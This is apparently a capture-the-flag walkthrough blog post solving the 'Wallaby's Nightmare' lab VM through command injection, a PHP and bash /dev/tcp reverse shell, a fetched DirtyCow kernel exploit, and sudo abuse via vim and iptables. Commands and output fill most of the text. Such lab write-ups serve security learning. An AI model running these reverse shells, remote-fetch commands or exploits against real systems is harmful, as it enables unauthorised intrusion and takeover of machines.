Wallaby’s: Nightmare VM can be downloaded here.
First we’ll start by scanning the victim’s machine, netdiscover wasn’t able to find the VM’s IP so I did a quick subnet scan with nmap.
root@kali:~# nmap -F 192.168.1.0/24
...
Nmap scan report for 192.168.1.68
Host is up (0.000094s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:63:9C:F9 (Oracle VirtualBox virtual NIC)
...
Full scan yields the same results, so let’s jump right into the web server.
Wallaby’s server
I thought the form was vulnerable to some sort of code injection but it wasn’t, yet it was vulnerable to XSS (try <script>alert(1)</script>). The author is nice enough to give you some hints, this challenge requires you to do some basic fuzzing, which could mean a lot of frustration too.
Wallaby seems to be very determined, he even made a page to mock you.
What the heck is this? Some guy named abatchy is trying to penetrate my server? Loser must not know I'm the great Wallaby!
Let’s observe him for now, maybe I could learn about him from his behavior.

The url format might be vulnerable to LFI, http://192.168.1.68/?page=/etc/passwd shows /etc/passwd` file, or that’s what you think!
Try any other file and you’ll get various custom error messages, which made me believe the /etc/passwd file we see is fake, if the /etc/passwd string exists for the page parameter it’s returned.
After poking around a little I got the following message!
That's some fishy stuff you're trying there abatchy buddy. You must think Wallaby codes like a monkey! I better get to securing this SQLi though...
(Wallaby caught you trying an LFI, you gotta be sneakier! Difficulty level has
increased.)
Afterwards the website wouldn’t load any more, I thought I broke the server accidentally by running other tools against it and even reverted the machine, yet when it happened again I did another port scan on it.
Guess what?
Webserver is now running on port 60080, that must be Wallaby’s homemade IDS…
HOLY MOLY, this guy abatchy wants me...Glad I moved to a different port so I
could work more securely!!!
As we all know, security by obscurity is the way to go…

The image didn’t contain any hidden messages / comments / files, so I continued doing more bruteforcing for the possible LFI vulnerability discovered. dirsearch didn’t work properly, so I had to go back to the old dirbuster.

Although you’ll notice that all urls found are index.php, check the size column, they’re different! Definitely something worth checking. Luckily I ran dirbuster from the terminal so I could see that the hit urls are different than seen in the table, anyhow rightclick the row and check the response for each.
root@kali:~/Desktop/dirsearch# dirbuster
Starting OWASP DirBuster 1.0-RC1
Starting URL fuzz
Starting fuzz on http://192.168.1.68:60080/index.php?page={dir}
Dir found: /index.php?page=index - 200
Dir found: /index.php?page=%27 - 200
Dir found: /index.php?page=mailer - 200
Dir found: /index.php?page=contact - 200
Dir found: /index.php?page=home - 200
Dir found: /index.php?page=blacklist - 200
Dir found: /index.php?page=who%27s-connecting - 200
DirBuster Stopped
You better go through them one by one. One of them is the key. Stop reading if you didn’t figure it out yet.
Getting limited shell
Did you figure it out?
index.php?page=mailer is the one to check to the comments found in the source.
<h2 style='color:blue;'>Coming Soon guys!</h2>
<!--a href='/?page=mailer&mail=mail wallaby "message goes here"'><button type='button'>Sendmail</button-->
<!--Better finish implementing this so abatchy
can send me all his loser complaints!-->
Is the mail functionality implemented? Probably not, but the way the second parameter is sent looks to be passed directly into some interpreter.
-
/index.php?page=mailer&mail=whoamireturnswww-data! Let’s try to start a listener on our attacking machine and get a reverse shell! -
index.php?page=mailer&mail=nc -nv 192.168.1.67 -e /bin/bashdidn’t work, Wallaby was again one step ahead of us.
"How you gonna use netcat so obviously. Cmon man. This is all in the logs."
After running a few commands I noticed that netcat exists under /bin/netcat but doesn’t have the -e option available. That is not an issue thanks to this. But I prefer using the php reverse shell script, which can be found here.
Save it as .txt so it doesn’t get interpreted and store it on the victim’s
machine.
Requested url:
http://192.168.1.68:60080/index.php?page=mailer&mail=curl http://192.168.1.67/4444.txt > shell.php; chmod 777 shell.php; ls -al
Response:
total 104
drwxr-xr-x 3 www-data www-data 4096 Jan 2 22:16 .
drwxr-xr-x 3 root root 4096 Dec 16 21:31 ..
-rw-r--r-- 1 root root 15953 Aug 11 2015 eye.jpg
-rw-r--r-- 1 root root 3639 Dec 27 19:19 index.php
drwxr-xr-x 2 root root 4096 Dec 27 12:25 s13!34g$3FVA5e@ed
-rw-r--r-- 1 root root 57626 Dec 27 12:24 sec.png
-rwxrwxrwx 1 www-data www-data 5494 Jan 2 22:16 shell.php
-rw-r--r-- 1 www-data www-data 8 Jan 2 21:07 uname.txt
Hit /shell.php and you’ll get your shell!
root@kali:/var/www/html# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.67] from (UNKNOWN) [192.168.1.68] 39308
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
22:20:52 up 1:22, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(722).%0 20:57 1:23m 0.39s 0.39s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$
Privilege escalation
There are two different ways to get root, one through dirty cow, and another
by escalating privileges to waldo then wallaby.
Dirty cow
cowroot.c worked fine. You can prevent kernel from crashing
too.
This is not the expected method to get root access though.
www-data@ubuntu:/$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget https://gist.github.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
<fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
...
Length: 4688 (4.6K) [text/plain]
Saving to: 'cowroot.c'
cowroot.c 100%[===================>] 4.58K --.-KB/s in 0s
2017-01-02 22:27:42 (9.57 MB/s) - 'cowroot.c' saved [4688/4688]
www-data@ubuntu:/tmp$ gcc cowroot.c -o cowroot -pthread
...
www-data@ubuntu:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/tmp# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:/tmp# whoami
whoami
root
Privilege escalation to waldo
One thing you should always do is running sudo -l when possible, this proved to be very useful.
www-data@ubuntu:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
Two different rules, does that mean two different ways to get higher privileges? Possibly.
You might’ve noticed that port 6667 was marked as filtered in your nmap scan, guess you were right! Check the current iptables rules.
www-data@ubuntu:/tmp$ sudo /sbin/iptables -L
sudo /sbin/iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT tcp -- localhost anywhere tcp dpt:ircd
DROP tcp -- anywhere anywhere tcp dpt:ircd
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Let’s flush them so IRC is unblocked.
www-data@ubuntu:/tmp$ sudo /sbin/iptables --flush
sudo /sbin/iptables --flush
www-data@ubuntu:/tmp$ sudo /sbin/iptables -L
sudo /sbin/iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
If you run nmap again you’ll notice that port 6667 is no longer blocked, I
used hexchat to connect to IRC.
You’ll also notice that there are no channels to join, I kept going through the /home directory till I found /home/wallaby/.sopel/logs/raw.log, which mentions a channel called #wallabyschat!
www-data@ubuntu:/home/wallaby/.sopel/logs$ cat raw.log | grep "#"
>>1481932041.885489 JOIN #wallabyschat
After you join it (using /join #wallabyschat) you’ll see user waldo and wallabysbot.
Neither waldo nor the bot will talk to you, so I went through the logs again and found that the bot responds to .help command.
<wallabysbot> You can see more info about any of these commands by doing .help <command> (e.g. .help time)
<wallabysbot> ADMIN set quit join mode msg me save part
<wallabysbot> ADMINCHANNEL kickban showmask ban topic quiet kick tmask
<wallabysbot> unquiet unban
<wallabysbot> ANNOUNCE announce
<wallabysbot> CORETASKS blocks useserviceauth
<wallabysbot> HELP help
<wallabysbot> RUN run
One interesting command is .run command only runs for waldo. After some digging I found that the script responsible for this is the run.py file under /home/wallaby/.sopel/modules.
import sopel.module, subprocess, os
from sopel.module import example
@sopel.module.commands('run')
@example('.run ls')
def run(bot, trigger):
if trigger.owner:
os.system('%s' % trigger.group(2))
runas1 = subprocess.Popen('%s' % trigger.group(2), stdout=subprocess.PIPE).communicate()[0]
runas = str(runas1)
bot.say(' '.join(runas.split('\\n')))
else:
bot.say('Hold on, you aren\'t Waldo?')
You need to kick out waldo so you can use its nick and let the bot run commands as wallaby. How do we do that? Remember the vim command in sudo -l?
www-data@ubuntu:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
www-data@ubuntu:/$ sudo -u waldo usr/bin/vim /etc/apache2/sites-available/000-default.conf
fault.confldo usr/bin/vim /etc/apache2/sites-available/000-de
Next, type :!bash
waldo@ubuntu:/$ whoami
whoami
waldo
We got a shell for waldo! You can now attach the tmux terminal and use waldo’s session. Now, either log out waldo OR use the CLI based IRC client running to run commands as him. I chose the first since I’d rather use a GUI.
On waldo’s shell
1. “tmux attach”
2. /exit
* waldo has quit (Quit: leaving)
On hexchat:
1. /nick waldo
* You are now known as waldo
2. Go to wallabysbot window and chat with the bot, you can now run .run whoami
<waldo> .run whoami
<wallabysbot> b'wallaby
Now you can run code as wallaby!
The .run command felt very tricky to me, initially I created a revsh payload through msfvenom, uploaded it and ran it using the full path. I discovered later an easier approach, discussed below.
Let’s get a shell by starting a listener on 8080 on our attacking machine, then type the following:
.run bash -c "bash -i >& /dev/tcp/192.168.94.128/8080 0>&1"
root@kali:~# nc -nvlp 8080
listening on [any] 8080 ...
connect to [192.168.94.128] from (UNKNOWN) [192.168.94.131] 48748
bash: cannot set terminal process group (637): Inappropriate ioctl for device
bash: no job control in this shell
wallaby@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for wallaby on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wallaby may run the following commands on ubuntu:
(ALL) NOPASSWD: ALL
wallaby@ubuntu:~$ sudo su
sudo su
whoami
root
cd /root
ls -al
total 48
drwx------ 4 root root 4096 Dec 27 19:31 .
drwxr-xr-x 22 root root 4096 Dec 14 19:24 ..
drwxr-xr-x 2 root root 4096 Dec 27 11:27 backups
-rw------- 1 root root 1 Dec 27 12:26 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rwxr-xr-x 1 root root 510 Dec 27 19:31 check_level.sh
-rw-r--r-- 1 root root 342 Dec 16 16:52 flag.txt
-rw------- 1 root root 18 Dec 15 13:03 .mysql_history
drwxr-xr-x 2 root root 4096 Dec 15 13:10 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Dec 15 17:50 .selected_editor
-rw-r--r-- 1 root root 214 Dec 16 17:09 .wget-hsts
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever! I hope you guys enjoyed playing it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about it.
Thanks guys!
-Waldo
Final notes
- VM required a lot of bruteforcing, the mailer page was quite tricky and it was lucky for me to find it.
- You can use both sudo NOPASSWD commands for getting a shell for waldo, either by getting a shell through vim or by using
iptablesto block waldo from connecting to IRC (thanks @audiblelink). - Even if you got root via dirtycow, make sure you try getting it through the intended path as well.
/index.php?page=blacklistPOST request is vulnerable to RCE via theblparameter, I discovered this after finishing the VM. Just try passingbl=; whoami ;.,runcommand is tricky due to the underlying python script, you can either usebash -c command, write a script to execute or use an msfvenom payload.- Overall, very unique VM, the sopel bot was a pain in the ass till I figured out how it works.
Thanks Waldo for the VM and waiting for part 2!